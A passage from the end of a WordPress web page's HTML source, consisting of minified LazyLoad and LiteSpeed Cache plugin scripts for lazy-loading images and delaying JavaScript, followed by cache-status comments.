window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=955d9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 15:16:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 15:16:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->